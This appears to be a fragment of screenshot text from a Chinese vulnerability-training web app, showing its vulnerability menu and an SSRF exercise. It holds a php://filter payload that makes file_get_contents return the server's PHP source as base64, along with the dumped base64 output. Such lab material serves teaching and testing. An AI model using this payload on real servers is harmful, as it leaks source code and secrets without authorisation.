 192.168.163.1/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf.php
信息收集
移动设备上的书签
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
概述
SSRF(curl)
SSRF(file_get_content)
管理工具
PD9waHAKLyoqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvcygkX1NFUlZFUlsnUEhQX1NFTEYnXSwnLy
/ku6XmoLnmja4iU1NSRiLph4zpnaLnmoTpobnnm67mnaXmkJ7mh4Lpl67popjnmoTljp
/lm6AKCiAgICAgICAgPC9kaXY+PCEtLSAvLnBhZ2UtY29udGVudCAtLT4KICAgIDwvZGl2Pgo8L2Rpdj48IS0tIC8ubWFpbi1jb250ZW50IC0tPgoKCgo8P3BocAppbmNsdWRlX29uY2UgJFBJS0FfUk9PVF9ESVIgLiAnZm9vdGVyLnBocCc7Cgo/Pgo=
概述
点一下提示~